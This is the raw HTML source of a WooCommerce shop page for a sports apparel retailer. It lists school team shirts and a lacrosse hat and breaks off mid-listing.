var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"67c1bd112b","hash_nonce":"31a130b723","logout_nonce":"573ad127f3","post_id":"9935","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-cotton-long-sleeve-dhsfbh18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-78 post-type-paged-78 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Price</strong></span><ul><li><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=price&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products ascending' class='sort-param-asc'  href='?avia_extended_shop_select=yes&product_order=price&product_sort=asc' rel="nofollow">Click to order products descending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-9935 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-long-sleeve-dhsfbh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-450x450.jpg" class="wp-image-9929 avia-img-lazy-loading-9929 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Cotton Long Sleeve (DHSFBH18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-long-sleeve-dhsfbh18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9935" data-quantity="1" class="button product_type_variable" data-product_id="9935" data-product_sku="WEB-DHSFBH18-PC54LS" aria-label="Select options for &ldquo;Darien Football Cotton Long Sleeve (DHSFBH18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9935" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9663 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-new-era-game-hat-glaxf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-450x450.jpg" class="wp-image-9660 avia-img-lazy-loading-9660 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/new-era-cap.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse New Era Game Hat (GLAXF18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-new-era-game-hat-glaxf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9663" data-quantity="1" class="button product_type_simple" data-product_id="9663" data-product_sku="WEB-GLAX18-NE201-WHITE-1" aria-label="Read more about &ldquo;Greenwich Lacrosse New Era Game Hat (GLAXF18)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9663" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-new-era-game-hat-glaxf18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-9367 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-cross-country-cotton-long-sleeve-dxc18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-450x450.jpg" class="wp-image-9355 avia-img-lazy-loading-9355 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/PC54LS-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Cross Country Cotton Long Sleeve (DXC18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-cross-country-cotton-long-sleeve-dxc18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9367" data-quantity="1" class="button product_type_variable" data-product_id="9367" data-product_sku="WEB-DXC18-PC54LS" aria-label="Select options for &ldquo;Darien Cross Country Cotton Long Sleeve (DXC18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9367" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8907 status-publish first instock product_cat-fairfield-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
